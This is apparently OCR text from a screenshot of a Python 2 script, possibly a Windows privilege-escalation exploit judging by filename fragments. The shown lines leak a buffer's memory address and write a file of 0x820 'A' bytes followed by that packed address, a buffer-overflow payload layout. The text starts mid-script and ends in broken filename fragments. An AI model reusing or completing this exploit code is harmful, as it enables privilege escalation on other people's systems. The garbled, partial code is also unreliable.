 9
10 print int(hDevice)
11
12 buf=win32file.AllocateReadBuffer(0x1000)
13 a=buf.__repr__()
14 a=a[a.find("0x"):a.find(",")]
15 a=(int(a,16))
16
17 print "address = %x"%a
18
19 h=win32file.CreateFile(r"pepe.bin",win32file.GENERIC_READ | win32file.GENERIC_WRITE, 0, None,win32file.CREATE_ALWAYS, win32file.FILE_ATTRIBUTE_NORMAL, 0)
20
21 data= 0x820 * "A" + struct.pack("<L",a)
22 win32file.WriteFile(h,data,None)
23
scalat
y
.py
py
te_Pri
_Esca
.py
py
scalat